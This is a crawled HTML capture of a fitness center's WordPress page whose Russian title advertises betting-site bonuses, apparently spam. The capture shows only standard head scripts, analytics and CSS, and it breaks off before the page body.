

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B2-%D1%82%D0%BE%D0%BF-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B5-%D1%87%D0%B5%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD-%D0%B1%D0%B5%D0%B7%D0%B4%D0%B5%D0%BF%D0%BE%D0%B7/
body_size: 16867
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Бонусы в топ-проекте Чемпион: Бездепозитные и обычные бонусы от Чемпион</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b2-%d1%82%d0%be%d0%bf-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b5-%d1%87%d0%b5%d0%bc%d0%bf%d0%b8%d0%be%d0%bd-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bf-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b5-%25d1%2587%25d0%25b5%25d0%25bc%25d0%25bf%25d0%25b8%25d0%25be%25d0%25bd-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25bf-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b5-%25d1%2587%25d0%25b5%25d0%25bc%25d0%25bf%25d0%25b8%25d0%25be%25d0%25bd-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b5%25d0%25bf%25d0%25be%25d0%25b7%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b2-%d1%82%d0%be%d0%bf-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b5-%d1%87%d0%b5%d0%bc%d0%bf%d0%b8%d0%be%d0%bd-%d0%b1%d0%b5%d0%b7%d0%b4%d0%b5%d0%bf%d0%be%d0%b7/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
